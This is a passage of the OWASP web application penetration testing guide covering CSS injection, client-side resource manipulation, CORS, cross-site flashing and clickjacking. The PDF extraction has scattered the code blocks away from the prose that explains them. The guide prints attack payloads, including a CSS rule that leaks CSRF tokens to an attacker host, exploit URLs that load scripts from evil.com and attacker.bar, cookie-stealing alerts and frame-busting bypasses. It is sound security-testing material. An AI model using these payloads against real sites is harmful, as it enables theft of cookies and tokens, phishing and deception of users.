sage”>Showing Message1</div></span>
<span><a href=”#message1” > Show Here</a><div
id=”message1”>Showing Message2</div>
<span><a href=”#message2” > Show Here</a><div
id=”message2”>Showing Message3</div>
</body>

192
Opera, Internet Explorer and Firefox; for reference see DOM XSS
Wiki, section “Style Sinks”.
Specifically the attacker could target the victim by asking her to
visit the following URLs:
• www.victim.com/#red;-o-link:’javascript:alert(1)’;-o-link-
source:current; (Opera [8,12])
• www.victim.com/#red;-:expression(alert(URL=1)); (IE 7/8)
The same vulnerability may appear in the case of classical re-
flected XSS in which for instance the PHP code looks like the fol-
lowing:
Much more interesting attack scenarios involve the possibility to
extract data through the adoption of pure CSS rules. Such at-
tacks can be conducted through CSS selectors and leading for
instance to grab anti-CSRF tokens, as follows. In particular, in-
put[name=csrf_token][value=^a] represents an element with
the attribute “name” set “csrf_token” and whose attribute “val-
ue” starts with “a”. By detecting the length of the attribute “val-
ue”, it is possible to carry out a brute force attack against it and
send its value to the attacker’s domain.
Much more modern attacks involving a combination of SVG, CSS
and HTML5 have been proven feasible, therefore we recommend
to see the References section for details.
Black Box testing
We are referring to client-side testing, therefore black box test-
ing is not usually performed since access to the source code is
always available as it needs to be sent to the client to be exe-
cuted. However, it may happen that the user is given a certain
degree of freedom in terms of possibilities to supply HTML code;
in that case it is required to test whether no CSS injections are
possible: tags like “link” and “style” should be disallowed, as well
Note how, if the vulnerable code is the following
It also could be possible to inject JavaScript code, for example by
submitting the following query string:
When trying to check for this kind of issues, consider that some
characters are treated differently by different browsers.
Moreover always consider the possibility to try absolute URLs
variants as described here: http://kotowicz.net/absolute/
Tools
• DOMinator - https://dominator.mindedsecurity.com/
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS.com - http://www.domxss.com
Whitepapers
• Browser location/document URI/URL Sources - https://code
google.com/p/domxsswiki/wiki/LocationSources
• i.e., what is returned when you ask the browser for things
like document.URL, document.baseURI, location, location.
href, etc.
• Krzysztof Kotowicz: “Local or Externa? Weird URL formats on
the loose” - http://kotowicz.net/absolute/
Testing for CSS Injection (OTG-CLIENT-005)
Summary
A CSS Injection vulnerability involves the ability to inject arbitrary
CSS code in the context of a trusted web site, and this will be
rendered inside the victim’s browser. The impact of such a vul-
nerability may vary on the basis of the supplied CSS payload: it
could lead to Cross-Site Scripting in particular circumstances, to
data exfiltration in the sense of extracting sensitive data or to UI
modifications.
How to Test
Such a vulnerability occurs when the application allows to supply
user-generated CSS or it is possible to somehow interfere with
the legit stylesheets. Injecting code in the CSS context gives the
attacker the possibility to execute JavaScript in certain conditions
as well as extracting sensitive values through CSS selectors and
functions able to generate HTTP requests. Actually, giving the
users the possibility to customize their own personal pages by
using custom CSS files results in a considerable risk, and should
be definitely avoided.
The following JavaScript code shows a possible vulnerable
script in which the attacker is able to control the “location.hash”
(source) which reaches the “cssText” function (sink). This partic-
ular case may lead to DOMXSS in older browser versions, such as
Web Application Penetration Testing
var redir = location.hash.substring(1);
if (redir)
window.location=decodeURIComponent(redir);
<a id=”a1”>Click me</a>
<script>
if (location.hash.slice(1)) {
document.getElementById(“a1”).style.cssText = “color: “ +
location.hash.slice(1);
}
</script>
<style>
p {
color: <?php echo $_GET[‘color’]; ?>;
text-align: center;
}
</style>
<style>
input[name=csrf_token][value=^a] {
background-image: url(http://attacker/log?a);
}
</style>
http://www.victim.site/?#javascript:alert(document.cookie)

193
• Password “cracker” via CSS and HTML5 - http://html5sec.org
invalid/?length=25
• CSS attribute reading - http://eaea.sirdarckcat.net/cssar/v2/
Testing for Client Side Resource Manipulation
(OTG-CLIENT-006)
Summary
A ClientSide Resource Manipulation vulnerability is an input val-
idation flaw that occurs when an application accepts an user
controlled input which specifies the path of a resource (for ex-
ample the source of an iframe, js, applet or the handler of an XM-
LHttpRequest). Specifically, such a vulnerability consists in the
ability to control the URLs which link to some resources present
in a web page. The impact may vary on the basis of the type of
the element whose URL is controlled by the attacker, and it is
usually adopted to conduct Cross-Site Scripting attacks.
How to Test
Such a vulnerability occurs when the application employs user
controlled URLs for referencing external/internal resources. In
these circumstances it is possible to interfere with the expected
application’s behavior in the sense of making it load and render
malicious objects.
The following JavaScript code shows a possible vulnerable
script in which the attacker is able to control the “location.hash”
(source) which reaches the attribute “src” of a script element.
This particular obviously leads XSS since an external JavaScript
could be easily injected in the trusted web site.
Specifically the attacker could target the victim by asking her to
visit the following URL:
Where js.js contains:
Controlling scripts’ sources is a basic example, since some other
interesting and more subtle cases can take place. A widespread
scenario involves the possibility to control the URL called in a
CORS request; since CORS allows the target resource to be ac-
cessible by the requesting domain through a header based ap-
proach, then the attacker may ask the target page to load mali-
cious content loaded on its own web site.
Refer to the following vulnerable code:
as attributes “style”.
Gray Box testing
Testing for CSS Injection vulnerabilities:
Manual testing needs to be conducted and the JavaScript code
analyzed in order to understand whether the attackers can in-
ject its own content in CSS context. In particular we should be
interested in how the website returns CSS rules on the basis of
the inputs.
The following is a basic example:
The above code contains a source “location.hash” that is con-
trolled by the attacker that can inject directly in the attribute
“style” of an HTML element. As mentioned above, this may lead
to different results on the basis of the adopted browser and the
supplied payload.
It is recommended that testers use the jQuery function css(prop-
erty, value) in such circumstances as follows, since this would
disallow any damaging injections. In general, we recommend to
use always a whitelist of allowed characters any time the input is
reflected in the CSS context.
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS Wiki - https://code.google.com/p/domxsswiki/wiki
CssText
Presentations
• DOM Xss Identification and Exploitation, Stefano Di Paola
http://dominator.googlecode.com/files/DOMXss_
Identification_and_exploitation.pdf
• Got Your Nose! How To Steal Your Precious Data Without
Using Scripts, Mario Heiderich - http://www.youtube.com/
watch?v=FIQvAaZj_HA
• Bypassing Content-Security-Policy, Alex Kouzemtchenko
http://ruxcon.org.au/assets/slides/CSP-kuza55.pptx
Proof of Concepts
Web Application Penetration Testing
<a id=”a1”>Click me</a>
<b>Hi</b>
<script>
$(“a”).click(function(){
$(“b”).attr(“style”,”color: “ + location.hash.slice(1));
});
</script>
<script>
var d=document.createElement(“script”);
if(location.hash.slice(1))
d.src = location.hash.slice(1);
document.body.appendChild(d);
</script>
<b id=”p”></b>
www.victim.com/#http://evil.com/js.js
alert(document.cookie)
<a id=”a1”>Click me</a>
<b>Hi</b>
<script>
$(“a”).click(function(){
$(“b”).css(“color”,location.hash.slice(1));
});
</script>

194
The most interesting ones are those that allow to an attacker
to include client side code (for example JavaScript) since it could
lead to an XSS vulnerabilities.
When trying to check for this kind of issues, consider that some
characters are treated differently by different browsers. More-
over always consider the possibility to try absolute URLs vari-
ants as described here: http://kotowicz.net/absolute/
Tools
• DOMinator - https://dominator.mindedsecurity.com/
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS.com - http://www.domxss.com
• DOMXSS TestCase - http://www.domxss.com/domxss/01
Basics/04_script_src.html
Whitepapers
• DOM XSS Wiki - https://code.google.com/p/domxsswiki/wiki
LocationSources
• Krzysztof Kotowicz: “Local or External? Weird URL formats on
the loose” - http://kotowicz.net/absolute/
Test Cross Origin Resource Sharing
(OTG-CLIENT-007)
Summary
Cross Origin Resource Sharing or CORS is a mechanism that en-
ables a web browser to perform “cross-domain” requests using
the XMLHttpRequest L2 API in a controlled manner. In the past,
the XMLHttpRequest L1 API only allowed requests to be sent
within the same origin as it was restricted by the same origin
policy.
Cross-Origin requests have an Origin header, that identifies the
domain initiating the request and is always sent to the server.
CORS defines the protocol to use between a web browser and a
server to determine whether a cross-origin request is allowed.
In order to accomplish this goal, there are a few HTTP headers
involved in this process, that are supported by all major brows-
ers and we will cover below including: Origin, Access-Con-
trol-Request-Method, Access-Control-Request-Headers, Ac-
cess-Control-Allow-Origin, Access-Control-Allow-Credentials,
Access-Control-Allow-Methods, Access-Control-Allow-Head-
ers.
The CORS specification mandates that for non simple requests,
such as requests other than GET or POST or requests that uses
credentials, a pre-flight OPTIONS request must be sent in ad-
vance to check if the type of request will have a bad impact on
the data. The pre-flight request checks the methods, headers
allowed by the server, and if credentials are permitted, based on
the result of the OPTIONS request, the browser decides whether
the request is allowed or not.
The “location.hash” is controlled by the attacker and it is used for
requesting an external resource, which will be reflected through
the construct “innerHTML”. Basically the attacker could ask the
victim to visit the following URL and at the same time he could
craft the payload handler.
Exploit URL: www.victim.com/#http://evil.com/html.html
Black Box testing
Black box testing for Client Side Resource Manipulation is not
usually performed since access to the source code is always
available as it needs to be sent to the client to be executed.
Gray Box testing
Testing for Client Side Resource Manipulation vulnerabilities:
To manually check for this type of vulnerability we have to iden-
tify whether the application employs inputs without correctly
validating them; these are under the control of the user which
could be able to specify the url of some resources. Since there
are many resources that could be included into the application
(for example images, video, object, css, frames etc.), client side
scripts which handle the associated URLs should be investigated
for potential issues.
The following table shows the possible injection points (sink)
that should be checked:
Web Application Penetration Testing
<script>
function createCORSRequest(method, url) {
var xhr = new XMLHttpRequest();
xhr.open(method, url, true);
xhr.onreadystatechange = function () {
if (this.status == 200 && this.readyState == 4) {
document.getElementById(‘p’).innerHTML = this.respon-
seText;
}
};
return xhr;
}
var xhr = createCORSRequest(‘GET’, location.hash.slice(1));
xhr.send(null);
</script>
http://evil.com/html.html
----
<?php
header(‘Access-Control-Allow-Origin: http://www.victim.
com’);
?>
<script>alert(document.cookie);</script>
Resource
Frame
Link
AJAX Request
CSS
Sink
src
href
URL href
Tag/Method
iframe
a
xhr.open(method, [url], true);
link
Resource
Image
Object
Script
Sink
src
data src
Tag/Method
img
object
script

195
How to Test
Origin & Access-Control-Allow-Origin
The Origin header is always sent by the browser in a CORS re-
quest and indicates the origin of the request. The Origin head-
er can not be changed from JavaScript however relying on this
header for Access Control checks is not a good idea as it may be
spoofed outside the browser, so you still need to check that ap-
plication-level protocols are used to protect sensitive data.
Access-Control-Allow-Origin is a response header used by a
server to indicate which domains are allowed to read the re-
sponse. Based on the CORS W3 Specification it is up to the client
to determine and enforce the restriction of whether the client
has access to the response data based on this header.
From a penetration testing perspective you should look for inse-
cure configurations as for example using a ‘*’ wildcard as value of
the Access-Control-Allow-Origin header that means all domains
are allowed. Other insecure example is when the server returns
back the Origin header without any additional checks, what can
lead to access of sensitive data. Note that this configuration is
very insecure, and is not acceptable in general terms, except in
the case of a public API that is intended to be accessible by ev-
eryone.
Access-Control-Request-Method & Access-Control-Al-
low-Method
The Access-Control-Request-Method header is used when a
browser performs a preflight OPTIONS request and let the client
indicate the request method of the final request. On the other
hand, the Access-Control-Allow-Method is a response header
used by the server to describe the methods the clients are al-
lowed to use.
Access-Control-Request-Headers & Access-Control-Al-
low-Headers
These two headers are used between the browser and the server
to determine which headers can be used to perform a cross-or-
igin request.
Access-Control-Allow-Credentials
This header as part of a preflight request indicates that the final
request can include user credentials.
Input validation
XMLHttpRequest L2 (or XHR L2) introduces the possibility of cre-
ating a cross-domain request using the XHR API for backwards
compatibility. This can introduce security vulnerabilities that in
XHR L1 were not present. Interesting points of the code to exploit
would be URLs that are passed to XMLHttpRequest without vali-
dation, specially if absolute URLS are allowed because that could
lead to code injection. Likewise, other part of the application that
can be exploited is if the response data is not escaped and we
can control it by providing user-supplied input.
Other headers
There are other headers involved like Access-Control-Max-Age
that determines the time a preflight request can be cached in
the browser, or Access-Control-Expose-Headers that indicates
which headers are safe to expose to the API of a CORS API spec-
ification, both are response headers specified in the CORS W3C
document.
Black Box testing
Black box testing for finding issues related to Cross Origin Re-
source Sharing is not usually performed since access to the
source code is always available as it needs to be sent to the client
to be executed.
Gray Box testing
Check the HTTP headers in order to understand how CORS is
used, in particular we should be very interested in the Origin
header to learn which domains are allowed. Also, manual inspec-
tion of the JavaScript is needed to determine whether the code
is vulnerable to code injection due to improper handling of user
supplied input. Below are some examples:
Example 1: Insecure response with wildcard ‘*’ in Access-Con-
trol-Allow-Origin:
Request (note the ‘Origin’ header:)
Response (note the ‘Access-Control-Allow-Origin’ header:)
Example 2: Input validation issue, XSS with CORS:
This code makes a request to the resource passed after the #
character in the URL, initially used to get resources in the same
server.
Vulnerable code:
Web Application Penetration Testing
GET http://attacker.bar/test.php HTTP/1.1
Host: attacker.bar
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;
rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://example.foo/CORSexample1.html
Origin: http://example.foo
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2013 18:57:53 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u3
Access-Control-Allow-Origin: *
Content-Length: 4
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: application/xml
[Response Body]
<script>
var req = new XMLHttpRequest();
req.onreadystatechange = function() {

196
For example, a request like this will show the contents of the
profile.php file:
Request and response generated by this URL:
Now, as there is no URL validation we can inject a remote script,
that will be injected and executed in the context of the example.
foo domain, with a URL like this:
Request and response generated by this URL:
Tools
• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org
index.php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as
well as a set of tools that allow you to find security vulnerabil-
ities manually.
References
OWASP Resources
• OWASP HTML5 Security Cheat Sheet: https://www.owasp
org/index.php/HTML5_Security_Cheat_Sheet
Whitepapers
• W3C - CORS W3C Specification: http://www.w3.org/TR/cors/
Web Application Penetration Testing
if(req.readyState==4 && req.status==200) {
document.getElementById(“div1”).innerHTML=req.
responseText;
}
}
var resource = location.hash.substring(1);
req.open(“GET”,resource,true);
req.send();
</script>
<body>
<div id=”div1”></div>
</body>
GET http://attacker.bar/file.php HTTP/1.1
Host: attacker.bar
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;
rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://example.foo/main.php
Origin: http://example.foo
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2013 19:00:32 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u3
Access-Control-Allow-Origin: *
Vary: Accept-Encoding
Content-Length: 92
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Injected Content from attacker.bar <img src=”#” oner-
ror=”alert(‘Domain: ‘+document.domain)”>
GET http://example.foo/profile.php HTTP/1.1
Host: example.foo
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;
rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://example.foo/main.php
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2013 18:20:48 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze17
Vary: Accept-Encoding
Content-Length: 25
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
[Response Body]
http://example.foo/main.php#profile.php
http://example.foo/main.php#http://attacker.bar/file.php

197
Testing for Cross site flashing
(OTG-CLIENT-008)
Summary
ActionScript is the language, based on ECMAScript, used by Flash
applications when dealing with interactive needs. There are three
versions of the ActionScript language. ActionScript 1.0 and Action-
Script 2.0 are very similar with ActionScript 2.0 being an extension of
ActionScript 1.0. ActionScript 3.0, introduced with Flash Player 9, is a
rewrite of the language to support object orientated design.
ActionScript, like every other language, has some implementation
patterns which could lead to security issues. In particular, since Flash
applications are often embedded in browsers, vulnerabilities like
DOM based Cross-Site Scripting (XSS) could be present in flawed
Flash applications.
How to Test
Since the first publication of “Testing Flash Applications” [1], new
versions of Flash player were released in order to mitigate some of
the attacks which will be described. Nevertheless, some issues still
remain exploitable because they are the result of insecure program-
ming practices.
Decompilation
Since SWF files are interpreted by a virtual machine embedded in the
player itself, they can be potentially decompiled and analysed. The
most known and free ActionScript 2.0 decompiler is flare.
To decompile a SWF file with flare just type:
it will result in a new file called hello.flr.
Decompilation helps testers because it allows for source code as-
sisted, or white-box, testing of the Flash applications. HP’s free
SWFScan tool can decompile both ActionScript 2.0 and ActionScript
3.0 SWFScan
The OWASP Flash Security Project maintains a list of current disas-
semblers, decompilers and other Adobe Flash related testing tools.
Undefined Variables FlashVars
FlashVars are the variables that the SWF developer planned on re-
ceiving from the web page. FlashVars are typically passed in from
the Object or Embed tag within the HTML. For instance:
FlashVars can also be initialized from the URL:
In ActionScript 3.0, a developer must explicitly assign the FlashVar
values to local variables. Typically, this looks like:
In ActionScript 2.0, any uninitialized global variable is assumed to be
a FlashVar. Global variables are those variables that are prepended
by _root, _global or _level0. This means that if an attribute like:
is undefined throughout the code flow, it could be overwritten by
setting
Regardless of whether you are looking at ActionScript 2.0 or Action-
Script 3.0, FlashVars can be a vector of attack. Let’s look at some Ac-
tionScript 2.0 code that is vulnerable:
Example:
Web Application Penetration Testing
$ flare hello.swf
_root.varname
http://victim/file.swf?varname=value
http://www.example.org/somefilename.swf?var1=val1&-
var2=val2
var paramObj:Object = LoaderInfo(this.root.loaderInfo).
parameters;
var var1:String = String(paramObj[“var1”]);
var var2:String = String(paramObj[“var2”]);
<object width=”550” height=”400” classid=”clsid:D27CDB6E
-AE6D-11cf-96B8-444553540000”
codebase=”http://download.macromedia.com/pub/shock-
wave/cabs/flash/swflash.cab#version=9,0,124,0”>
<param name=”movie” value=”somefilename.swf”>
<param name=”FlashVars” value=”var1=val1&var2=val2”>
<embed src=”somefilename.swf” width=”550”
height=”400” FlashVars=”var1=val1&var2=val2”>
</embed>
</object>
movieClip 328 __Packages.Locale {
#initclip
if (!_global.Locale) {
var v1 = function (on_load) {
var v5 = new XML();
var v6 = this;
v5.onLoad = function (success) {
if (success) {
trace(‘Locale loaded xml’);
var v3 = this.xliff.file.body.$trans_unit;
var v2 = 0;
while (v2 < v3.length) {
Locale.strings[v3[v2]._resname] = v3[v2].source.__
text;
++v2;
}
on_load();
} else {}
};
if (_root.language != undefined) {
Locale.DEFAULT_LANG = _root.language;
}

198
teToURL function:
Then this will mean it’s possible to call JavaScript in the same domain
where the movie is hosted by requesting:
The same when only some part of getURL is controlled:
asfunction:
You can use the special asfunction protocol to cause the link to exe-
cute an ActionScript function in a SWF file instead of opening a URL.
Until release Flash Player 9 r48 asfunction could be used on every
method which has a URL as an argument. After that release, asfunc-
tion was restricted to use within an HTML TextField.
This means that a tester could try to inject:
in every unsafe method like:
by requesting:
ExternalInterface:
ExternalInterface.call is a static method introduced by Adobe to im-
prove player/browser interaction for both ActionScript 2.0 and Ac-
tionScript 3.0.
From a security point of view it could be abused when part of its ar-
gument could be controlled:
the attack pattern for this kind of flaw should be something like
the following:
The above code could be attacked by requesting:
Unsafe Methods
When an entry point is identified, the data it represents could be
used by unsafe methods. If the data is not filtered/validated using
the right regexp it could lead to some security issue.
Unsafe Methods since version r47 are:
The Test
In order to exploit a vulnerability, the swf file should be hosted on
the victim’s host, and the techniques of reflected XSS must be used.
That is forcing the browser to load a pure swf file directly in the loca-
tion bar (by redirection or social engineering) or by loading it through
an iframe from an evil page:
This is because in this situation the browser will self-generate an
HTML page as if it were hosted by the victim host.
XSS
GetURL (AS2) / NavigateToURL (AS3):
The GetURL function in ActionScript 2.0 and NavigateToURL in Ac-
tionScript 3.0 lets the movie load a URI into the browser’s window.
So if an undefined variable is used as the first argument for getURL:
Or if a FlashVar is used as the parameter that is passed to a naviga-
Web Application Penetration Testing
v5.load(Locale.DEFAULT_LANG + ‘/player_’ +
Locale.DEFAULT_LANG + ‘.xml’);
};
http://victim/file.swf?URI=javascript:evilcode
getURL(‘javascript:evilcode’,’_self’);
Dom Injection with Flash JavaScript injection
getUrl(‘javascript:function(‘+_root.arg+’))
http://victim/file.swf?language=http://evil.example.org/ma-
licious.xml?
<iframe src=’http://victim/path/to/file.swf’></iframe>
getURL(_root.URI,’_targetFrame’);
asfunction:getURL,javascript:evilcode
loadMovie(_root.URL)
http://victim/file.swf?URL=asfunction:getURL,javascript:evil-
code
flash.external.ExternalInterface.call(_root.callback);
eval(evilcode)
var request:URLRequest = new URLRequest(FlashVarSup-
pliedURL);
navigateToURL(request);
loadVariables()
loadMovie()
getURL()
loadMovie()
loadMovieNum()
FScrollPane.loadScrollContent()
LoadVars.load
LoadVars.send
XML.load ( ‘url’ )
LoadVars.load ( ‘url’ )
Sound.loadSound( ‘url’ , isStreaming );
NetStream.play( ‘url’ );
flash.external.ExternalInterface.call(_root.callback)
htmlText

199
since the internal JavaScript which is executed by the browser
will be something similar to:
HTML Injection
TextField Objects can render minimal HTML by setting:
So if some part of text could be controlled by the tester, an A tag
or an IMG tag could be injected resulting in modifying the GUI or
XSS the browser.
Some attack examples with A Tag:
• Direct XSS: <a href=’javascript:alert(123)’ >
• Call a function: <a href=’asfunction:function,arg’ >
• Call SWF public functions:
• Call native static as function:
IMG tag could be used as well:
Note: since release Flash Player 9.0.124.0 of Flash player XSS is
no longer exploitable, but GUI modification could still be accom-
plished.
Cross-Site Flashing
Cross-Site Flashing (XSF) is a vulnerability which has a similar
impact as XSS.
XSF Occurs when from different domains:
• One Movie loads another Movie with loadMovie* functions or
other hacks and has access to the same sandbox or part of it
• XSF could also occurs when an HTML page uses JavaScript to
command an Adobe Flash movie, for example, by calling:
• GetVariable: access to flash public and static object from
JavaScript as a string.
• SetVariable: set a static or public flash object to a new string
value from JavaScript.
• Unexpected Browser to SWF communication could result in
stealing data from the SWF application.
It could be performed by forcing a flawed SWF to load an exter-
nal evil flash file. This attack could result in XSS or in the mod-
ification of the GUI in order to fool a user to insert credentials
on a fake flash form. XSF could be used in the presence of Flash
HTML Injection or external SWF files when loadMovie* methods
are used.
Open redirectors
SWFs have the capability to navigate the browser. If the SWF
takes the destination in as a FlashVar, then the SWF may be used
as an open redirector. An open redirector is any piece of website
functionality on a trusted website that an attacker can use to re-
direct the end-user to a malicious website. These are frequently
used within phishing attacks. Similar to cross-site scripting, the
attack involves a user clicking on a malicious link.
In the Flash case, the malicious URL might look like:
In the above example, an end-user might see the URL begins
with their favorite trusted website and click on it. The link would
load the trusted SWF which takes the getURLValue and provides
it to an ActionScript browser navigation call:
This would navigate the browser to the malicious URL provided
by the attacker. At this point, the phisher has successfully lev-
eraged the trusted the user has in trusted.example.org to trick
the user into their malicious website. From their, they could
launch a 0-day, conduct spoofing of the original website, or any
other type of attack. SWFs may unintentionally be acting as an
open-redirector on the website.
Developers should avoid taking full URLs as FlashVars. If they
only plan to navigate within their own website, then they should
use relative URLs or verify that the URL begins with a trusted
domain and protocol.
Attacks and Flash Player Version
Since May 2007, three new versions of Flash player were re-
leased by Adobe. Every new version restricts some of the at-
tacks previously described.
Result Expected:
Cross-Site Scripting and Cross-Site Flashing are the expected
results on a flawed SWF file.
Tools
• Adobe SWF Investigator: http://labs.adobe.com/technologies
swfinvestigator/
• SWFScan: http://h30499.www3.hp.com/t5/Following
Web Application Penetration Testing
eval(‘try { __flash__toXML(‘+__root.callback+’) ; } catch (e) {
“<undefined/>”; }’)
<a href=’asfunction:_root.obj.function, arg’>
tf.html = true
tf.htmlText = ‘<tag>text</tag>’
http://trusted.example.org/trusted.swf?getURLValue=http://
www.evil-spoofing-website.org/phishEndUsers.html
getURL(_root.getURLValue,”_self”);
<img src=’http://evil/evil.swf’ >
<img src=’javascript:evilcode//.swf’ > (.swf is necessary to
bypass flash player internal filter)
Attack
Player Version
v9.0 r47/48
v9.0 r115
v9.0 r124
ExternalInterface
Yes
Yes
Yes
Html Injection
Yes
Yes
Partially
asfunction
Yes
No
No
GetURL
Yes
Yes
Yes

200
the-Wh1t3-Rabbit/SWFScan-FREE-Flash-decompiler/ba-
p/5440167
• SWFIntruder: https://www.owasp.org/index.php
Category:SWFIntruder
• Decompiler – Flare: http://www.nowrap.de/flare.html
• Compiler – MTASC: http://www.mtasc.org/
• Disassembler – Flasm: http://flasm.sourceforge.net/
• Swfmill – Convert Swf to XML and vice versa: http://swfmill
org/
• Debugger Version of Flash Plugin/Player: http://www.adobe
com/support/flash/downloads.html
References
OWASP
• OWASP Flash Security Project: The OWASP Flash Security
project has even more references than what is listed below:
http://www.owasp.org/index.php/Category:OWASP_Flash_
Security_Project
Whitepapers
• Testing Flash Applications: A new attack vector for XSS
and XSFlashing: http://www.owasp.org/images/8/8c/
OWASPAppSec2007Milan_TestingFlashApplications.ppt
• Finding Vulnerabilities in Flash Applications: http://www
owasp.org/images/d/d8/OWASP-WASCAppSec2007SanJose_
FindingVulnsinFlashApps.ppt
• Adobe security updates with Flash Player 9,0,124,0 to reduce
cross-site attacks: http://www.adobe.com/devnet/
flashplayer/articles/flash_player9_security_update.html
• Securing SWF Applications: http://www.adobe.com/devnet
flashplayer/articles/secure_swf_apps.html
• The Flash Player Development Center Security Section: http:/
www.adobe.com/devnet/flashplayer/security.html
• The Flash Player 10.0 Security Whitepaper: http://www
adobe.com/devnet/flashplayer/articles/flash_player10_
security_wp.html
Testing for Clickjacking (OTG-CLIENT-009)
Summary
“Clickjacking” (which is a subset of the “UI redressing”) is a ma-
licious technique that consists of deceiving a web user into in-
teracting (in most cases by clicking) with something different
to what the user believes they are interacting with. This type of
attack, that can be used alone or in combination with other at-
tacks, could potentially send unauthorized commands or reveal
confidential information while the victim is interacting on seem-
ingly harmless web pages. The term “Clickjacking” was coined by
Jeremiah Grossman and Robert Hansen in 2008.
A Clickjacking attack uses seemingly innocuous features of HTML
and Javascript to force the victim to perform undesired actions,
such as clicking on a button that appears to perform another op-
eration. This is a “client side” security issue that affects a variety
of browsers and platforms.
To carry out this type of technique the attacker has to create a
seemingly harmless web page that loads the target application
through the use of an iframe (suitably concealed through the use
of CSS code). Once this is done, the attacker could induce the vic-
tim to interact with his fictitious web page by other means (like
for example social engineering). Like others attacks, an usual
prerequisite is that the victim is authenticated against the at-
tacker’s target website.
Once the victim is surfing on the fictitious web page, he thinks
that he is interacting with the visible user interface, but effec-
tively he is performing actions on the hidden page. Since the hid-
den page is an authentic page, the attacker can deceive users
into performing actions which they never intended to perform
through an “ad hoc” positioning of the elements in the web page.
The power of this method is due to the fact that the actions
performed by the victim are originated from the authentic tar-
get web page (hidden but authentic). Consequently some of the
anti-CSRF protections, that are deployed by the developers to
protect the web page from CSRF attacks, could be bypassed.
How to Test
As mentioned above, this type of attack is often designed to al-
low an attacker site to induce user’s actions on the target site
even if anti-CSRF tokens are being used. So it’s important, like
for the CSRF attack, to individuate web pages of the target site
Web Application Penetration Testing

201
the name of “Bust frame busting”. Some of this techniques are
browser-specific while others work across browsers.
Mobile website version
Mobile versions of the website are usually smaller and faster
than the desktop ones, and they have to be less complex than
the main application. Mobile variants have often less protection
since there is the wrong assumption that an attacker could not
attack an application by the smart phone. This is fundamentally
wrong, because an attacker can fake the real origin given by a
web browser, such that a non-mobile victim may be able to visit
an application made for mobile users. From this assumption fol-
lows that in some cases it is not necessary to use techniques to
evade frame busting when there are unprotected alternatives,
which allow the use of same attack vectors.
Double Framing
Some frame busting techniques try to break frame by assigning
a value to the “parent.location” attribute in the “counter-action”
statement.
Such actions are, for example:
• self.parent.location = document.location
• parent.location.href = self.location
• parent.location = self.location
This method works well until the target page is framed by a sin-
gle page. However, if the attacker encloses the target web page
in one frame which is nested in another one (a double frame),
then trying to access to “parent.location” becomes a security
violation in all popular browsers, due to the descendant frame
navigation policy. This security violation disables the counter-ac-
tion navigation.
Target site frame busting code (target site):
Attacker’s top frame (fictitious2.html):
Attacker’s fictitious sub-frame (fictitious.html):
Disabling javascript
Since these type of client side protections relies on JavaScript
frame busting code, if the victim has JavaScript disabled or it is
possible for an attacker to disable JavaScript code, the web page
will not have any protection mechanism against clickjacking.
There are three deactivation techniques that can be used with
frames:
that it take input from the user.
We have to discover if the website that we are testing has no
protections against clickjacking attacks or, if the developers have
implemented some forms of protection, if these techniques are
liable to bypass. Once we know that the website is vulnerable,
we can create a “proof of concept” to exploit the vulnerability.
The first step to discover if a website is vulnerable, is to check
if the target web page could be loaded into an iframe. To do this
you need to create a simple web page that includes a frame con-
taining the target web page. The HTML code to create this test-
ing web page is displayed in the following snippet:
Result Expected: If you can see both the text “Website is vulner-
able to clickjacking!” at the top of the page and your target web
page successfully loaded into the frame, then your site is vulner-
able and has no type of protection against Clickjacking attacks.
Now you can directly create a “proof of concept” to demonstrate
that an attacker could exploit this vulnerability.
Bypass Clickjacking protection:
In case in which you only see the target site or the text “Website
is vulnerable to clickjacking!” but nothing in the iframe this mean
that the target probably has some form of protection against
clickjacking. It’s important to note that this isn’t a guarantee that
the page is totally immune to clickjacking.
Methods to protect a web page from clickjacking can be divided
in two macro-categories:
• Client side protection: Frame Busting
• Server side protection: X-Frame-Options
In some circumstances, every single type of defense could be by-
passed. Following are presented the main methods of protection
from these attacks and techniques to bypass them.
Client side protection: Frame Busting
The most common client side method, that has been developed
to protect a web page from clickjacking, is called Frame Busting
and it consists of a script in each page that should not be framed.
The aim of this technique is to prevent a site from functioning
when it is loaded inside a frame.
The structure of frame busting code typically consists of a “con-
ditional statement” and a “counter-action” statement. For this
type of protection, there are some work arounds that fall under
Web Application Penetration Testing
<html>
<head>
<title>Clickjack test page</title>
</head>
<body>
<p>Website is vulnerable to clickjacking!</p>
<iframe src=”http://www.target.site” width=”500”
height=”500”></iframe>
</body>
</html>
if(top.location!=self.locaton) {
parent.location = self.location;
}
<iframe src=”fictitious.html”>
<iframe src=”http://target site”>

202
• Restricted frames with Internet Explorer: Starting from
Internet Explorer 6, a frame can have the “security” attribute
